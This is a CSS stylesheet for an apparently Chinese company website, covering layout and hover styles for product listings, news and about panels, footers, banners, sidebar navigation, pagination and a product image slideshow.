.product_center .product_centerContent {width:1198px;overflow:hidden;background:#FFF;border:1px solid #eee;border-top:0px;}
.product_centernone {display:none;}
.product_center_ilist {width:1198px;overflow:hidden;margin-top:14px;margin-bottom:14px;}
.product_center_ilist ul li {width:282px;overflow:hidden;padding-left:14px;float:left}
.product_center_ilist ul li div {width:282px;overflow:hidden;display:block;background:#fdfdfd;padding-bottom:15px;cursor:pointer}
.product_center_ilist ul li div:hover {width:282px;overflow:hidden;display:block;background:#f7f7f7;padding-bottom:15px;cursor:pointer}
.product_center_ilist ul li div p {width:282px;overflow:hidden;height:220px;background:#fcfcfc;display:block;}
.product_center_ilist ul li div p img {width:282px;overflow:hidden;height:220px;display:block}
.product_center_ilist ul li div:hover p {width:282px;overflow:hidden;height:220px;background:#f7f7f7;display:block;}
.product_center_ilist ul li div h2, .product_center_ilist ul li div strong {display:block;width:250px;overflow:hidden;height:40px;text-align:left;line-height:40px;margin:0px auto;font-weight:100;font-size:16px;text-align:center;}
.product_center_ilist ul li div h3, .product_center_ilist ul li div b {display:block;width:250px;overflow:hidden;margin:0px auto;font-weight:100;color:#0c4a83;line-height:25px;font-size:14px;}
.product_center_ilist ul li div h3 a.l, .product_center_ilist ul li div b a.l {width:auto;overflow:hidden;height:25px;line-height:25px;display:block;text-align:left;background:url(../images/listb.png) left no-repeat;padding-left:15px;font-size:14px;color:#0c4a83;}
.product_center_ilist ul li div h3 a.l:hover, .product_center_ilist ul li div b a.l:hover {width:auto;overflow:hidden;height:25px;line-height:25px;display:block;text-align:left;background:url(../images/listb.png) left no-repeat;padding-left:15px;font-size:14px;color:#f00;}
.product_center_ilist ul li div h4, .product_center_ilist ul li div span {display:block;width:250px;height:70px;overflow:hidden;margin:0px auto;font-weight:100;padding-top:10px;margin-top:10px;text-align:left;line-height:25px;font-size:14px;color:#555;border-top:1px dotted #ddd}
.product_center_ilist ul li div h4 a, .product_center_ilist ul li div span a {color:#555;}
.product_center_ilist ul li div:hover h4 p, .product_center_ilist ul li div:hover span p {width:250px;height:70px;overflow:hidden;margin:0px auto;font-weight:100;padding-top:10px;margin-top:10px;text-align:left;line-height:25px;font-size:14px;color:#555;border-top:1px dotted #ddd}
.application_hot {width:1200px;overflow:hidden;margin:0px auto;margin-top:15px;}
.application_hot h1 {width:1200px;overflow:hidden;height:50px;background:url(../images/title_1.jpg)}
.application_hot h1 i {width:30px;overflow:hidden;height:50px;font-size:24px;color:#666;line-height:55px;float:left;margin-left:20px;font-weight:100}
.application_hot h1 span {width:auto;overflow:hidden;height:50px;float:left;display:block;line-height:50px;font-size:18px;color:#383838;}
.application_hot h1 a {width:auto;overflow:hidden;display:block;height:50px;float:right;padding-right:20px;line-height:50px;font-size:14px;color:#666;font-weight:bold;}
.application_hot h1 a:hover {width:auto;overflow:hidden;display:block;height:50px;float:right;padding-right:20px;font-size:14px;color:#f5ab19;font-weight:100}
.application_hot div.sub {width:1198px;overflow:hidden;background:#FFF;border:1px solid #eee;border-top:0px;}
.application_hot div.sub ul {width:1198px;overflow:hidden;margin-top:14px;margin-bottom:14px;}
.application_hot div.sub ul li {width:282px;overflow:hidden;padding-left:14px;float:left}
.application_hot div.sub ul li div {width:282px;overflow:hidden;display:block;background:#fdfdfd;padding-bottom:15px;cursor:pointer}
.application_hot div.sub ul li div:hover {width:282px;overflow:hidden;display:block;background:#f7f7f7;padding-bottom:15px;cursor:pointer}
.application_hot div.sub ul li div p {width:282px;overflow:hidden;height:220px;background:#fcfcfc;display:block;}
.application_hot div.sub ul li div p img {width:282px;overflow:hidden;height:180px;display:block}
.application_hot div.sub ul li div:hover p {width:282px;overflow:hidden;height:220px;background:#f7f7f7;display:block;}
.application_hot div.sub ul li div h2, .application_hot div.sub ul li div strong {display:block;width:250px;overflow:hidden;height:40px;text-align:left;line-height:40px;margin:0px auto;font-weight:100;font-size:16px;}
.application_hot div.sub ul li div h3, .application_hot div.sub ul li div b {display:block;width:250px;overflow:hidden;margin:0px auto;font-weight:100;color:#0c4a83;line-height:25px;font-size:14px;}
.application_hot div.sub ul li div h3 a.l, .application_hot div.sub ul li div b a.l {width:auto;overflow:hidden;height:25px;line-height:25px;display:block;text-align:left;background:url(../images/listb.png) left no-repeat;padding-left:15px;font-size:14px;color:#0c4a83;}
.application_hot div.sub ul li div h3 a.l:hover, .application_hot div.sub ul li div b a.l:hover {width:auto;overflow:hidden;height:25px;line-height:25px;display:block;text-align:left;background:url(../images/listb.png) left no-repeat;padding-left:15px;font-size:14px;color:#f00;}
.application_hot div.sub ul li div h4, .application_hot div.sub ul li div span {display:block;width:260px;overflow:hidden;margin:0px auto;font-weight:100;padding-top:10px;margin-top:10px;text-align:center;line-height:22px;font-size:14px;color:#999;border-top:1px dotted #ddd}
.application_hot div.sub ul li div h4 a.r, .application_hot div.sub ul li div span a.r {width:auto;overflow:hidden;height:24px;border:1px solid #4f85b7;text-align:center;line-height:24px;font-size:12px;margin-right:2px;margin-left:2px;padding-left:5px;padding-right:5px;display:inline-block;color:#4f85b7}
.application_hot div.sub ul li div h4 a.r:hover, .application_hot div.sub ul li div span a.r:hover {width:auto;overflow:hidden;height:24px;border:1px solid #4f85b7;background:#4f85b7;text-align:center;line-height:24px;font-size:12px;margin-right:2px;margin-left:2px;padding-left:5px;padding-right:5px;display:inline-block;color:#FFF;text-decoration:none !important}
.indexnews_about {width:1200px;overflow:hidden;margin:0px auto;margin-top:15px;margin-bottom:15px;}
.indexnews {width:592px;overflow:hidden;margin:0px auto;background:#FFF;float:left}
.indexnews .indexnewsTitle {width:592px;overflow:hidden;background:url(../images/title_2.jpg);height:50px;}
.indexnews .indexnewsTitle ul {width:auto;overflow:hidden;height:50px;text-align:left;line-height:50px;font-size:14px;font-weight:bold;color:#333;text-align:right;position:relative;padding-left:190px;position:relative}
.indexnews .indexnewsTitle ul i {width:30px;overflow:hidden;height:50px;font-size:28px;color:#666;line-height:52px;position:absolute;left:10px;top:0px;}
.indexnews .indexnewsTitle ul h1 {width:auto;overflow:hidden;height:50px;line-height:50px;font-size:18px;color:#383838;position:absolute;left:50px;top:0px;}
.indexnews .indexnewsTitle li {width:auto;padding-left:20px;padding-right:20px;overflow:hidden;height:50px;text-align:center;line-height:50px;display:block;float:left;cursor:pointer}
.indexnews .indexnewsTitle .active {background:#0084ff;font-size:14px;line-height:50px;color:#FFF;font-weight:100}
.indexnews .indexnewsTitle .normal {background:url(../images/xian.jpg) right no-repeat;font-size:14px;line-height:50px;color:#333}
.indexnews .indexnewsContent {width:572px;overflow:hidden;background:#FFF;border:1px solid #eee;border-top:0px;padding:9px;}
.indexnewsnone {display:none;}
.indexnews_top {width:572px;overflow:hidden;border-bottom:1px dotted #eee;padding-bottom:15px;margin-bottom:6px;}
.indexnews_top ul li.left {width:180px;overflow:hidden;height:140px;float:left}
.indexnews_top ul li.left img {width:180px;overflow:hidden;height:130px;display:block}
.indexnews_top ul li.right {width:372px;overflow:hidden;height:140px;float:right}
.indexnews_top ul li.right h2, .indexnews_top ul li.right strong {display:block;width:372px;overflow:hidden;height:auto;text-align:left;font-size:16px;font-weight:100;line-height:26px;}
.indexnews_top ul li.right h2 a, .indexnews_top ul li.right strong a {width:372px;overflow:hidden;height:auto;text-align:left;font-size:18px;color:#333;font-weight:100;line-height:26px;}
.indexnews_top ul li.right p {width:auto;display:block;text-align:left;line-height:20px;font-size:14px;color:#666;padding-top:10px;}
.indexnews_top ul li.right span {width:auto;overflow:hidden;display:block;text-align:left;line-height:25px;font-size:14px;padding-top:10px;color:#555}
.indexnews_bot {width:572px;overflow:hidden;}
.indexnews_bot a {width:572px;overflow:hidden;height:30px;text-align:left;line-height:30px;font-size:14px;display:block}
.indexnews_bot a i {widtdh:30px;overflow:hidden;height:30px;display:block;float:left;text-align:left;line-height:35px;font-size:18px;color:#333}
.indexnews_bot a span {width:auto;overflow:hidden;height:30px;float:right;line-height:30px;display:block;color:#666}
.indexabout {width:592px;overflow:hidden;margin:0px auto;background:#FFF;float:right}
.indexabout .indexaboutTitle {width:592px;overflow:hidden;background:url(../images/title_2.jpg);height:50px;}
.indexabout .indexaboutTitle ul {width:auto;overflow:hidden;height:50px;text-align:left;font-weight:bold;line-height:50px;font-size:14px;color:#333;text-align:right;position:relative;padding-left:190px;position:relative}
.indexabout .indexaboutTitle ul i {width:30px;overflow:hidden;height:50px;font-size:28px;color:#666;line-height:52px;position:absolute;left:10px;top:0px;}
.indexabout .indexaboutTitle ul h1 {width:auto;overflow:hidden;height:50px;line-height:50px;font-size:18px;color:#383838;position:absolute;left:46px;top:0px;}
.indexabout .indexaboutTitle li {width:auto;padding-left:20px;padding-right:20px;overflow:hidden;height:50px;text-align:center;line-height:50px;display:block;float:left;cursor:pointer}
.indexabout .indexaboutTitle .active {background:#0084ff;font-size:14px;line-height:50px;color:#FFF;font-weight:100}
.indexabout .indexaboutTitle .normal {background:url(../images/xian.jpg) right no-repeat;font-size:14px;line-height:50px;color:#333}
.indexabout .indexaboutContent {width:590px;overflow:hidden;background:#FFF;border:1px solid #eee;border-top:0px;}
.indexaboutnone {display:none;}
.indexabout_jj {width:560px;overflow:hidden;padding:15px;text-align:left;line-height:30px;color:#333;font-size:14px;}
.indexabout_jj h2, .indexabout_jj h6 {width:560px;overflow:hidden;text-align:left;line-height:30px;font-size:18px;color:#333;font-weight:100}
.indexabout_jj p {width:560px;overflow:hidden;line-height:30px;text-align:left;line-height:25px;padding-top:10px;font-size:14px;color:#555}
.indexabout_jj p a {color:#555}
.indexabout_jj p a:hover {color:#f5ab19}
.indexabout_jj div.tu {width:560px;overflow:hidden;height:200px;padding-top:15px;}
.indexabout_jj div.tu img {width:560px;overflow:hidden;height:200px;display:block}
.footer_ksdh {width:1150px;overflow:hidden;border:1px solid #eee;background:#f3f3f3;padding:24px;padding-top:18px;padding-bottom:10px;margin:0px auto;position:relative;z-index:99;}
.footer_ksdh dl {width:230px;overflow:hidden;display:block;float:left}
.footer_ksdh dl dt {width:230px;overflow:hidden;height:30px;text-align:left;line-height:25px;font-size:16px;color:#196ebd;font-weight:bold}
.footer_ksdh dl dt a {color:#196ebd;margin-left:14px;}
.footer_ksdh dl dt a:hover {color:#f00}
.footer_ksdh dl dd {width:230px;overflow:hidden;}
.footer_ksdh dl dd a {width:217px;overflow:hidden;height:30px;display:block;text-align:left;line-height:30px;font-size:14px;color:#333;background:url(../images/listb.png) left no-repeat;padding-left:13px;}
.footer_ksdh dl dd a:hover {width:217px;overflow:hidden;height:30px;display:block;text-align:left;line-height:30px;font-size:14px;color:#f00;background:url(../images/listb.png) left no-repeat;padding-left:13px;}
.footer_link {width:1200px;overflow:hidden;height:auto;margin:0px auto;padding-top:15px;z-index:101;position:relative;background:#FFF;padding-bottom:30px;}
.footer_link h1 {width:1198px;overflow:hidden;height:50px;border:1px solid #eee;border-top:2px solid #147fe2;background:#fcfcfc}
.footer_link h1 i {width:34px;overflow:hidden;height:50px;display:block;float:left;line-height:54px;font-size:28px;font-weight:100;margin-left:15px;text-align:left}
.footer_link h1 span {width:auto;overflow:hidden;height:50px;text-align:left;line-height:50px;display:block;float:left;color:#333;font-size:18px;}
.footer_link h1 a {float:right;padding-right:20px;line-height:50px;font-size:14px;color:#333;font-weight:100}
.footer_link h1 a:hover {float:right;padding-right:20px;line-height:50px;font-size:14px;color:#f00;font-weight:100}
.footer_link dl {width:1198px;overflow:hidden;border:1px solid #eee;background:#FFF;border-top:0px;}
.footer_link dl a {width:138px;overflow:hidden;height:auto;display:block;float:left;padding-left:10px;padding-top:15px;padding-bottom:12px;}
.footer_link dl a img {width:136px;overflow:hidden;height:36px;display:block;border:1px solid #FFF}
.footer_link dl a img:hover {width:136px;overflow:hidden;height:36px;display:block;border:1px solid #eee}
.footer_main {width:100%;overflow:hidden;background:#147fe2;position:relative;z-index:101;}
.footer_main div.m {width:1200px;overflow:hidden;margin:0px auto}
.footer_main div.m div.l {width:886px;overflow:hidden;float:left;padding-top:30px;}
.footer_main div.m div.l div.t {width:886px;overflow:hidden;font-size:14px;color:#FFF;text-align:left;line-height:30px;}
.footer_main div.m div.l div.d {width:886px;overflow:hidden;text-align:left;padding-top:10px;}
.footer_main div.m div.l div.d img {width:auto;overflow:hidden;float:left;display:block;margin-right:20px;}
.footer_main div.m div.r {width:314px;overflow:hidden;float:right}
.footer_main div.m div.r img {width:314px;overflow:hidden;display:block;}
.nypages_banner {width:100%;overflow:hidden;height:300px;}
.nypages_banner div.title {width:1200px;overflow:hidden;height:100px;margin:0px auto;margin-top:200px;background:url(../images/ny_title.jpg)}
.nypages_banner div.title dl.left {width:240px;overflow:hidden;height:100px;display:block;float:left;position:relative}
.nypages_banner div.title dl.left i {width:60px;overflow:hidden;height:70px;display:block;float:left;text-align:left;line-height:72px;font-size:60px;color:#FFF;filter:alpha(opacity=59);-moz-opacity:0.59;-khtml-opacity:0.59;opacity:0.59;position:absolute;left:25px;top:15px;}
.nypages_banner div.title dl.left dt {width:auto;overflow:hidden;text-align:left;font-size:22px;color:#FFF;font-weight:bold;position:absolute;left:95px;top:26px;}
.nypages_banner div.title dl.left dd {width:auto;overflow:hidden;text-align:left;font-size:14px;color:#98bbdb;font-weight:100;position:absolute;left:95px;top:53px;}
.nypages_banner div.title dl.right {width:940px;overflow:hidden;height:40px;display:block;float:right;padding-top:30px;padding-bottom:30px;text-align:left;line-height:40px;font-size:14px;color:#333}
.nypages_banner div.title dl.right i {width:30px;overflow:hidden;height:40px;display:block;float:left;text-align:left;line-height:40px;font-size:24px;color:#333}
.nypages_banner div.title dl.right span {width:auto;overflow:hidden;height:40px;text-align:left;line-height:40px;display:block;float:left;font-size:14px;color:#333}
.nypages_banner div.title dl.right span a {color:#333}
.nypages_banner div.title dl.right span a:hover {color:#f00}
.cpbanner {background:url(../images/cp_banner.jpg) center no-repeat #147fe2}
.zcbanner {background:url(../images/zcxz_banner.jpg) center no-repeat #147fe2}
.xwbanner {background:url(../images/xw_banner.jpg) center no-repeat #147fe2}
.lybanner {background:url(../images/ly_banner.jpg) center no-repeat #147fe2}
.gybanner {background:url(../images/gy_banner.jpg) center no-repeat #147fe2}
.subNavBox {width:240px;overflow:hidden}
.subNav {border-bottom:1px dotted #ddd;cursor:pointer;font-weight:bold;font-size:15px;color:#0056a5;line-height:47px;padding-left:20px;background:url(../images/lnav_b.png) no-repeat;background-position:95% 50%}
.subNav a {color:#0056a5}
.subNav:hover {color:#f00;}
.currentDd {color:#277fc2}
.currentDt {background-image:url(../images/lnav_k.png);}
.navContent {width:200px;margin:0px auto;padding-top:10px;padding-bottom:10px;display:none;}
.navContent li a {display:block;width:190px;heighr:33px;text-align:left;font-size:14px;line-height:33px;background:url(../images/listb.png) left no-repeat;padding-left:10px;color:#333}
.navContent li a:hover {display:block;width:190px;heighr:33px;text-align:left;font-size:14px;line-height:33px;background:url(../images/listb.png) left no-repeat;padding-left:10px;color:#f00}
.zcdh_b {width:240px;overflow:hidden}
.zcdh_s {position:fixed;top:0px;z-index:98}
.fenye {width:auto;overflow:hidden;text-align:center}
.fenye ul {width:auto;overflow:hidden;padding-top:30px;padding-bottom:20px;}
.fenye ul li {width:auto;overflow:hidden;height:30px;text-align:center;line-height:30px;font-size:14px;display:inline-block;margin-right:10px;background:#fcfcfc;color:#333;border-radius:5px;border:1px solid #e6e6e6}
.fenye ul li a {width:auto;overflow:hidden;padding-left:12px;padding-right:12px;background:#fcfcfc;color:#333;display:block;text-decoration:none}
.fenye ul li a:hover {width:auto;overflow:hidden;padding-left:12px;padding-right:12px;height:35px;background:#147fe2;color:#FFF;text-decoration:none !important;display:block}
.fenye ul li.thisclass {width:auto;overflow:hidden;padding-left:12px;padding-right:12px;height:30px;text-align:center;line-height:30px;font-size:14px;display:inline-block;margin-right:10px;background:#147fe2;color:#FFF;border-radius:5px;border:1px solid #147fe2}
.fenye ul li span.pageinfo {padding-left:15px;padding-right:15px;display:block}
.fenye ul li select {margin-left:12px;margin-right:12px;margin-top:5px;display:block;width:60px !important}
.fenye ul li:hover {width:auto;overflow:hidden;height:30px;background:#147fe2;border:1px solid #147fe2;color:#FFF;text-decoration:none;display:inline-block;cursor:pointer}
#pages a {width:auto;overflow:hidden;height:30px;text-align:center;line-height:30px;font-size:14px;display:inline-flex;margin-right:10px;background:#fcfcfc;color:#333;border-radius:5px;border:1px solid #e6e6e6;padding-left:12px;padding-right:12px;}
.current {width:auto;overflow:hidden;height:30px;text-align:center;line-height:30px;font-size:14px;display:inline-flex;margin-right:10px;background:#147fe2;border:1px solid #147fe2;color:#FFF;border-radius:5px;padding-left:12px;padding-right:12px;}
.nypagesindex_productmain {width:1200px;overflow:hidden;margin:0px auto;background:url(../images/ny_dbg.jpg)}
.nypagesindex_productmain_l {width:240px;overflow:hidden;float:left;}
.nypagesindex_productmain_l div.lmian {width:240px;overflow:hidden;position:relative}
.nypagesindex_productmain_r {width:960px;overflow:hidden;float:right}
.nypagesindex_productmain_r h1, .nypagesindex_productmain_r h6 {width:905px;overflow:hidden;padding-left:15px;height:40px;line-height:40px;text-align:left;font-size:18px;fond-weight:bold;color:#0056a5;background:#bcdaf5;margin-left:15px;padding-right:20px;margin-top:15px;}
.nypagesindex_productmain_r h1 a, .nypagesindex_productmain_r h6 a {color:#0056a5}
.nypagesindex_productmain_r div.cpsub {width:960px;overflow:hidden;}
.nypagesindex_productmain_r div.cpsub dl {width:221px;overflow:hidden;margin-left:15px;float:left;display:block;background:url(../images/cp_bg.jpg) left repeat-y;margin-top:20px;padding-bottom:20px;}
.nypagesindex_productmain_r div.cpsub dl:hover {width:221px;overflow:hidden;margin-left:15px;float:left;display:block;background:url(../images/cp_bgk.jpg) left repeat-y;margin-top:20px;}
.nypagesindex_productmain_r div.cpsub dl:hover dt.one {width:2215px;overflow:hidden;height:160px;background:#f8f8f8}
.nypagesindex_productmain_r div.cpsub dl:hover dt.more {width:191px;overflow:hidden;height:210px;background:#f8f8f8;padding:15px;}
.nypagesindex_productmain_r div.cpsub dl dt.one {width:221px;overflow:hidden;height:160px;background:#fcfcfc}
.nypagesindex_productmain_r div.cpsub dl dt.one img {width:221px;overflow:hidden;height:160px;display:block}
.nypagesindex_productmain_r div.cpsub dl dt.more {width:191px;overflow:hidden;height:210px;background:#fcfcfc;padding:15px;}
.nypagesindex_productmain_r div.cpsub dl dt.more a.mt {width:60.2px;overflow:hidden;height:60.2px;display:block;float:left;border:1px solid #ddd;border-radius:5px;background:#FFF;margin-top:5px;margin-left:5px;}
.nypagesindex_productmain_r div.cpsub dl dt.more a.mt img {width:100%;overflow:hidden;height:auto;display:block;max-width:60.2px;max-height:60.2px;}
.nypagesindex_productmain_r div.cpsub dl dt.more a.mt:hover {width:60.2px;overflow:hidden;height:60.2px;display:block;float:left;border:1px solid #cfcfcf;border-radius:5px;background:#FFF;margin-top:5px;margin-left:5px;}
.nypagesindex_productmain_r div.cpsub dl dt.more a.mt:hover img {width:100%;overflow:hidden;height:auto;display:block;max-width:60.2px;max-height:60.2px;}
.nypagesindex_productmain_r div.cpsub dl dd h2 {width:191px;overflow:hidden;height:40px;text-align:center;line-height:40px;margin:0px auto;font-weight:100;font-size:16px;}
.nypagesindex_productmain_r div.cpsub dl dd h3 {width:191px;overflow:hidden;margin:0px auto;font-weight:100;color:#0c4a83;line-height:25px;font-size:14px;}
.nypagesindex_productmain_r div.cpsub dl dd h3 a.l {width:auto;overflow:hidden;height:25px;line-height:25px;display:block;text-align:left;background:url(../images/listb.png) left no-repeat;padding-left:15px;font-size:14px;color:#0c4a83;}
.nypagesindex_productmain_r div.cpsub dl dd h3 a.l:hover {width:auto;overflow:hidden;height:25px;line-height:25px;display:block;text-align:left;background:url(../images/listb.png) left no-repeat;padding-left:15px;font-size:14px;color:#f00;}
.nypagesindex_productmain_r div.cpsub dl dd h4 {width:191px;overflow:hidden;margin:0px auto;font-weight:100;padding-top:10px;margin-top:10px;text-align:left;line-height:22px;font-size:14px;color:#555;border-top:1px dotted #ddd}
.nypages_productmain {width:1200px;overflow:hidden;margin:0px auto;background:url(../images/ny_dbg.jpg)}
.nypages_productmain_l {width:240px;overflow:hidden;float:left;}
.nypages_productmain_l div.lmian {width:240px;overflow:hidden;position:relative}
.nypages_productmain_r {width:960px;overflow:hidden;float:right}
.nypages_productmain_r h1 {width:905px;overflow:hidden;padding-left:15px;height:40px;line-height:40px;text-align:left;font-size:18px;fond-weight:bold;color:#0056a5;background:#bcdaf5;margin-left:15px;padding-right:20px;margin-top:15px;}
.nypages_productmain_r div.cpsub {width:960px;overflow:hidden;}
.nypages_productmain_r div.cpsub dl {width:300px;overflow:hidden;padding-left:15px;float:left;display:block;background:url(../images/cp_bg.jpg) right repeat-y;margin-top:20px;padding-bottom:20px;}
.nypages_productmain_r div.cpsub dl:hover {width:300px;overflow:hidden;padding-left:15px;float:left;display:block;background:url(../images/cp_bgk.jpg) right repeat-y;margin-top:20px;}
.nypages_productmain_r div.cpsub dl:hover dt.one {width:300px;overflow:hidden;height:240px;background:#f8f8f8}
.nypages_productmain_r div.cpsub dl:hover dt.more {width:270px;overflow:hidden;height:210px;background:#f8f8f8;padding:15px;}
.nypages_productmain_r div.cpsub dl dt.one {width:300px;overflow:hidden;height:240px;background:#fcfcfc}
.nypages_productmain_r div.cpsub dl dt.one img {width:300px;overflow:hidden;height:240px;display:block}
.nypages_productmain_r div.cpsub dl dt.more {width:270px;overflow:hidden;height:210px;background:#fcfcfc;padding:15px;}
.nypages_productmain_r div.cpsub dl dt.more a.mt {width:60.2px;overflow:hidden;height:60.2px;display:block;float:left;border:1px solid #ddd;border-radius:5px;background:#FFF;margin-top:5px;margin-left:5px;}
.nypages_productmain_r div.cpsub dl dt.more a.mt img {width:100%;overflow:hidden;height:auto;display:block;max-width:60.2px;max-height:60.2px;}
.nypages_productmain_r div.cpsub dl dt.more a.mt:hover {width:60.2px;overflow:hidden;height:60.2px;display:block;float:left;border:1px solid #cfcfcf;border-radius:5px;background:#FFF;margin-top:5px;margin-left:5px;}
.nypages_productmain_r div.cpsub dl dt.more a.mt:hover img {width:100%;overflow:hidden;height:auto;display:block;max-width:60.2px;max-height:60.2px;}
.nypages_productmain_r div.cpsub dl dd h2 {width:270px;overflow:hidden;height:40px;text-align:left;line-height:40px;margin:0px auto;font-weight:100;font-size:16px;}
.nypages_productmain_r div.cpsub dl dd h3 {width:270px;overflow:hidden;margin:0px auto;font-weight:100;color:#0c4a83;line-height:25px;font-size:14px;}
.nypages_productmain_r div.cpsub dl dd h3 a.l {width:auto;overflow:hidden;height:25px;line-height:22px;display:block;text-align:left;background:url(../images/listb.png) left no-repeat;padding-left:15px;font-size:13px;color:#0c4a83;}
.nypages_productmain_r div.cpsub dl dd h3 a.l:hover {width:auto;overflow:hidden;height:25px;line-height:22px;display:block;text-align:left;background:url(../images/listb.png) left no-repeat;padding-left:15px;font-size:13px;color:#f00;}
.nypages_productmain_r div.cpsub dl dd h4 {width:270px;height:70px;overflow:hidden;margin:0px auto;font-weight:100;padding-top:10px;margin-top:10px;text-align:left;line-height:25px;font-size:14px;color:#555;border-top:1px dotted #ddd}
.nypages_productmain_r div.cpsub dl dd h4 p a {color:#555;}
.nypages_productmain_r div.cpsub dl dd h4 p a:hover {color:#555;text-decoration:none;}
.purchase {width:1200px;overflow:hidden;padding-top:15px;padding-bottom:15px;margin:0px auto;background:#FFF;position:relative;z-index:101}
.purchase h1 {width:1200px;overflow:hidden;height:50px;background:url(../images/title_1.jpg)}
.purchase h1 i {width:30px;overflow:hidden;height:50px;font-size:24px;color:#666;line-height:55px;float:left;margin-left:20px;font-weight:100}
.purchase h1 span {width:auto;overflow:hidden;height:50px;float:left;display:block;line-height:50px;font-size:18px;color:#383838;}
.purchase div.sub {width:1198px;overflow:hidden;background:#FFF;border:1px solid #eee;border-top:0px;}
.purchase div.sub h2 {width:1158px;overflow:hidden;padding:20px;text-align:left;line-height:26px;font-size:14px;font-weight:100;color:#666;padding-top:15px;padding-bottom:0px;}
.purchase div.sub div.m {width:1158px;overflow:hidden;padding:20px;padding-top:0px;}
.purchase div.sub div.m dl {width:1156px;overflow:hidden;border:1px solid #eee;background:#FFF;margin-top:10px;height:130px;}
.purchase div.sub div.m dl dt {width:340px;overflow:hidden;height:130px;display:block;float:left;border-right:1px solid #eee;background:#fcfcfc;float:left;position:relative}
.purchase div.sub div.m dl dt img {width:140px;overflow:hidden;height:100px;margin-left:90px;}
.purchase div.sub div.m dl dt i {width:62px;overflow:hidden;height:52px;display:block;position:absolute;top:0px;left:0px;z-index:2}
.purchase div.sub div.m dl dt i img {width:62px;overflow:hidden;height:52px;display:block;margin-left:0px;}
.purchase div.sub div.m dl dt h3 {width:300px;overflow:hidden;height:auto;line-height:20px;font-size:16px;position:absolute;margin-left:90px;}
.purchase div.sub div.m dl dt h3 a {color:#147fe2}
.purchase div.sub div.m dl dt h3 a:hover {color:#f00}
.purchase div.sub div.m dl dd {width:700px;overflow:hidden;float:right;padding-left:89px;text-align:left;font-size:16px;line-height:33px;padding-top:10px;padding-bottom:30px;min-height:200px;}
.purchase div.sub div.m dl dd p {width:auto;overflow:hidden;display:block}
.purchase div.sub div.m dl dd p a {color:#333}
.purchase div.sub div.m dl dd p a:hover {color:#f00}
.purchase div.sub div.m dl dd p a strong {color:#25649e}
.purchase div.sub div.m dl dd p a:hover strong {color:#f00}
.nypages_productmain_rshow {width:960px;overflow:hidden;float:right}
.product_showmain {width:945px;overflow:hidden;padding-left:15px;padding-top:15px;}
.product_showmain_pic {width:460px;overflow:hidden;height:340px;border:1px solid #eee;background:#fdfdfd;float:left}
.product_showmain_sub {width:460px;overflow:hidden;height:340px;float:right}
.product_showmain_sub h1 {width:auto;overflow:hidden;text-align:left;line-height:38px;padding-top:10px;text-align:left;color:#025097;margin-top:30px;font-size:30px;text-align:center;}
.product_showmain_sub h2 {width:auto;overflow:hidden;font-size:14px;text-align:left;line-height:27px;color:#333;padding-bottom:15px;margin-bottom:20px;border-bottom:1px dotted #eee;display:block;font-weight:100}
.product_showmain_sub h2 p {width:auto;overflow:hidden;display:block;padding-top:10px;}
.product_showmain_sub h2 p a {color:#F00}
.product_showmain_sub h2 p a:hover {color:#F60}
.product_showmain_sub h3 {width:auto;overflow:hidden;margin-top:50px;font-weight:100}
.product_showmain_sub h3 a.shouqian {width:220px;overflow:hidden;height:75px;display:block;float:left;background:#147fe2;border-radius:5px;position:relative}
.product_showmain_sub h3 a.shouqian:hover {width:220px;overflow:hidden;height:75px;display:block;float:left;background:#f5ab19;border-radius:5px;position:relative}
.product_showmain_sub h3 a.shouqian i {width:55px;overflow:hidden;height:55px;display:block;position:absolute;left:10px;top:10px;text-align:left;line-height:58px;font-size:50px;color:#FFF}
.product_showmain_sub h3 a.shouqian span {width:auto;overflow:hidden;text-align:left;display:block;position:absolute;left:65px;top:17px;font-size:12px;color:#FFF;font-weight:bold}
.product_showmain_sub h3 a.shouqian p {width:auto;overflow:hidden;text-align:left;display:block;position:absolute;left:65px;top:34px;font-size:20px;color:#FFF;font-weight:bold}
.product_showmain_sub h3 a.shouhou {width:220px;overflow:hidden;height:75px;display:block;float:right;background:#5babf5;border-radius:5px;position:relative}
.product_showmain_sub h3 a.shouhou:hover {width:220px;overflow:hidden;height:75px;display:block;float:right;background:#f5ab19;border-radius:5px;position:relative}
.product_showmain_sub h3 a.shouhou i {width:55px;overflow:hidden;height:55px;display:block;position:absolute;left:10px;top:10px;text-align:left;line-height:58px;font-size:50px;color:#FFF}
.product_showmain_sub h3 a.shouhou span {width:auto;overflow:hidden;text-align:left;display:block;position:absolute;left:65px;top:17px;font-size:12px;color:#FFF;font-weight:bold}
.product_showmain_sub h3 a.shouhou p {width:auto;overflow:hidden;text-align:left;display:block;position:absolute;left:65px;top:34px;font-size:20px;color:#FFF;font-weight:bold}
#focus1 {width:460px;height:340px;overflow:hidden;margin:0px auto;position:relative;}
#focus1 ul {width:460px;height:340px;position:absolute;}
#focus1 ul li {float:left;width:410px;height:340px;overflow:hidden;position:relative}
#focus1 ul li img {width:410px;overflow:hidden;height:340px;display:block;margin-left:25px;}
#focus1 ul li div {position:absolute;overflow:hidden;}
#focus1 .btnBg {position:absolute;width:460px;height:20px;left:0;bottom:0;}
#focus1 .btn {position:absolute;width:460px;height:10px;left:0px;bottom:30px;text-align:center}
#focus1 .btn span {display:inline-block !important;_display:inline-block;_zoom:1;width:10px;height:10px;_font-size:0;margin-left:5px;cursor:pointer;border:1px solid #FFF;border-radius:100px;background:#FFF;}
#focus1 .btn span.on {background:#FFF;}
#focus1 .preNext {width:24px;height:44px;position:absolute;top:146px;cursor:pointer;}
#focus1 .pre {background:url(../images/s_l.png);left:20px;}
#focus1 .next {background:url(../images/s_r.png);right:20px;}
.product_showmainjssub {width:960px;overflow:hidden;margin:0px auto;margin-top:50px;}
.product_showmainjssub .product_showmainjssubTitle {width:945px;overflow:hidden;background:#8ec0ef;height:50px;margin-left:15px;}
.product_showmainjssub .product_showmainjssubTitle ul {width:auto;overflow:hidden;height:50px;text-align:left;line-height:50px;font-size:18px;color:#FFF;text-align:center;position:relative;position:relative}
.product_showmainjssub .product_showmainjssubTitle li {width:auto;padding-left:20px;padding-right:20px;overflow:hidden;height:50px;text-align:center;line-height:50px;display:block;float:left;cursor:pointer}
.product_showmainjssub .product_showmainjssubTitle .active {background:#0a73d5;font-size:18px;line-height:50px;color:#FFF;font-weight:bold}
.product_showmainjssub .product_showmainjssubTitle .normal {font-size:18px;line-height:50px;color:#FFF;font-weight:bold}
.product_showmainjssub .product_showmainjssubContent {width:960px;overflow:hidden;background:#FFF}
.product_showmainjssubnone {display:none;}
.product_showmainjssub_wezi {width:960px;overflow:hidden}
